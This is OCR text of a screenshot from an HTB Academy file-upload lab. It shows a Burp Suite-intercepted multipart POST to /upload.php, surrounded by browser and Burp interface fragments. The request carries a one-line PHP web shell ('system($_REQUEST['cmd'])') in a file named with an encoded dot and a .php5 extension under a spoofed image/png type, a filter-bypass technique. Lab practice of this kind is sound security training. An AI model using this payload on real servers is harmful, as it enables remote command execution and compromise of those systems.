 http://94.237.59.199:52736/
HTB Academy CTF Platform Help Center HTB Blog
UD
BUR
Update your profile image
Upload
File successfully uploaded
ebugger Network Style Editor Performance Memory Storage Accessibility
Filter
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer
Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to https://push.services.mozilla.com:443 [34.107.243.93]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 94.237.59.199:52736
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.59.199:52736/
8 X-Requested-With: XMLHttpRequest
9 Content-Type: multipart/form-data;
boundary=---------------------------161509029314583409232457809116
10 Content-Length: 269
11 Origin: http://94.237.59.199:52736
12 DNT: 1
13 Connection: keep-alive
14 Sec-GPC: 1
15
16 -----------------------------161509029314583409232457809116
17 Content-Disposition: form-data; name="uploadFile";
filename="batman-jpeg%2ephp5"
18 Content-Type: image/png
19
20 <?php system($_REQUEST['cmd']); ?>
21 -----------------------------161509029314583409232457809116--
22
23